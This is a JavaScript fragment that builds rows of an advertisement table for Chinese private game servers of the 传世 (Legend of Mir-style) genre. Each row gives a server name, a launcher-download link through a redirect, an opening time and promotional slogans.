fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://x008.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">给力战神有元神</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://x008.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>战神有元神·怀旧经典·长久耐玩</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>独家·版本</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://x008.31cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z17.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">问剑江湖·独家打造</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z17.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>２０２６泄密版·特色攻速·自动回收·活动全天·独家原创·长久</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>无限刀独家</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z17.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://d14.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">狂刀超变(攻速版)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://d14.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>在好的广告词，还不如进游戏看看，</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>今日新开区</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://d14.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://d06.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">战神小极品</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://d06.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>(boss超多)(回馈可打)(PK激情)(养老精品)(长久稳定)</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>今日新开区</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://d06.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://d10.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">仙灵神武.复古2003</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://d10.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>简单好玩，回味经典，长久服首选，值得你来体验</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>今日新开区</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://d10.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://d22.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">凤舞血煞</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://d22.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>(永久别墅)(副本挂机)(装备好打)(boss超多)(简单好玩)</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>今日新开区</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://d22.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://d21.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">神龙蟠龙</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://d21.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>０６经典怀旧，71级封顶，人多好玩，良心好服，长久稳定</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>今日新开区</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://d21.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://d18.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">滚刀手(新开)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://d18.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>58满回馈,(boss超多)(简单好玩),爆率999999999星</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>今日新开区</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://d18.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://d13.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">天途血煞</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://d13.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>2025精品好服.永久别墅.巡航挂机.回馈好打.长久稳定.</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>今日新开区</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://d13.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://d11.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">黄金战神(新服)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://d11.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>30满回馈.人多好玩.良心好服.长久稳定.2025独家公益战神</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>今日新开区</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://d11.82cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://t005.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">御剑飞仙</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://t005.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>２０２５.全新微变.自动回收.玩法简单.区区火爆</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>今日新开区</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://t005.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://d05.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">无双蟠龙(有元神)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://d05.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>71级顶级，三职业平衡，回馈好打，特色耐玩，PK爽。</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>今日新开区</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://d05.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://d01.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">玄武海底·(仿盛大)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://d01.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>回馈靠打.天元心法.融合元神.升级简单.玄武顶级.老品牌</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>今日新开区</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://d01.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z002.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">２００３·复古有元神</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z002.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>战神顶级·装备保值·闹钟守BOSS·骨灰称霸</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色复古战神</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z002.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z009.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">久游·融合仿盛大（元神）</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z009.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>天元心法·融合元神·御海新装·三职平衡·独家新版</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色复古海底</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z009.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z04.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">无忧大陆·剧情专属</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z04.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>独家专属剧情·轻松玩转6个大陆·各种剧情小说改编·活动奖励丰?</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>迷失专属</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z04.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://y04.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">亮剑·超变</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://y04.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>·马年推荐　·　激情不断　·　活动不断　·　BOSS不停·</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>新开超变</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://y04.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://y15.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">螺蛳粉·无限刀</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://y15.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>·　从小立志仗天涯　·　谁知我是路人甲·　不如回家当大侠　·</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>每日新区</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://y15.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://y10.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">前途神武(特色)</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://y10.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>·上线全自动·BOSS打不完·活动打不停·欢迎老骨灰·</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>每日新区</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://y10.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z02.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">缘梦神武·独家首区</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z02.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>２０２６新版本·市面独此一家·原汁原味·三职平衡·再忆少年时</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>特色神武</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z02.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z05.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">御风鉴定(首区)铭文三职</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z05.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>２０２６独家打造·铭文鉴定·鉴定一件就起飞·激情无限·活动无</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>微变鉴定</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z05.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z16.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">暴雪五职(首区)独家新版</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z16.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>全新独家·特色五职·自动挂机·活动全天·独家原创·长久耐玩·</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>微变五职</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z16.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z06.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">战龙铁血·仿官带元神</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z06.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>独家仿官铁血·全网首发·全屏拾取·自动回收·自动存仓·耐玩</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>独家铁血</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z06.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z11.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">武神超变·２０２６泄密版</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z11.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>--简单粗暴·BUFF鉴定·自动换装·全屏拾取·上线就是送·PK永无</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>独家超变</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z11.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z12.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">乾坤快刀·独家特色</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z12.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>攻速快刀·全部靠打·自动挂机·简单粗暴·耐玩长久</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>迷失特色</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z12.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://z03.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">２０２５·三国剧情专属</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://z03.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>三国剧情·十步杀一人·活动多样·全屏拾取··三国群雄等你来战</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>迷失专属</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://z03.82cs.com\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
fps.push('<dl class=\"r\" style=\"background-color:#ffff00\" onmouseover=\"this.style.backgroundColor=\'#ffffff\'\" onmouseout=\"this.style.backgroundColor=\'#ffff00\'\"><dd class=\"c1\"><a href=\"/go.html?u=http://y12.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">剑舞九仙·专属</a></dd><dd class=\"c2\"><a href=\"/go.html?u=http://y12.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">下载专用登录器</a></dd><dd class=\"c3\"><span><font color=\"red\">2026年/1月/16日/4点30分开放</font></span></dd><dd class=\"c4\"><span>传世群英传</span></dd><dd class=\"c5\"><span>·专属装备·　　·百件首爆·　　·活动不断·　　·一切靠打·</span><font color=\"red\"><img src=\"/images/hot.gif\" border=\"0\" /></font></dd><dd class=\"c6\"><span>今日迷失</span></dd><dd class=\"c7\"><a href=\"/go.html?u=http://y12.31cs.com/\" id=\"SITEDOWNLOAD\" data-agl-cvt=\"6\" target=\"_blank\">点击查看</a></dd></dl>');
